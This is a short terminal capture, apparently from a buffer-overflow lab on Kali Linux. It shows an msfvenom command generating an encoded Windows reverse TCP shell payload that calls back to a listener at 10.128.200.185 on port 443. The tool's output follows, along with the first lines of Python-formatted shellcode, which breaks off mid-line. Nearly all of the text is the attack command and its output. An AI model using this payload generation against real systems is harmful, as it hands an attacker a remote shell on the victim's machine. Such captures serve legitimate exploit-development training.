 ~/buffer-overflow/shell/ [kali@kali] [18:12]
> msfvenom -p windows/shell_reverse_tcp LHOST=10.128.200.185 LPORT=443 EXITFUNC=thread -b "\x00
" -f python -v shellcode
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of python file: 1965 bytes
shellcode =  b""
shellcode += b"\xd9\xf6\xd9\x74\x24\xf4\xba\x4b\xfd\xfc\x41"
shellcode += b"\x5b\x33\xc9\xb1\x52\x31\x53\x17\x03\x53\x17"
shellcode += b"\x83\xa0\x01\x1e\xb4\xca\x12\x5d\x37\x32\xe3"
shellcode += b"\x02\xb1\xd7\xd2\x02\xa5\x9c\x45\xb3\xad\xf0"
shellcode += b"\x69\x38\xe3\xe0\xfa\x4c\x2c\x07\x4a\xfa\x0a"
shellcode += b"\x26\x4b\x57\x6e\x29\xcf\xaa\xa3\x89\xee\x64"
shellcode += b"\xb6\xc8\x37\x98\x3b\x98\xe0\xd6\xee\x0c\x84"
shellcode += b"\xa3\x32\xa7\xd6\x22\x33\x54\xae\x45\x12\xcb"
shellcode += b"\xa4\x1f\xb4\xea\x69\x14\xfd\xf4\x6e\x11\xb7"
shellcode +=